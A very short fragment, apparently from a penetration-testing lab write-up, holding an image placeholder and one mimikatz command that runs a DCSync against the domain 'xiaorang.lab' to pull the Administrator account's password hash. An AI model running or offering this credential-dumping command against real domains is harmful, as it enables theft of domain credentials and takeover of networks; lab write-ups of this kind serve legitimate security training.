 mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /user:Administrator" exit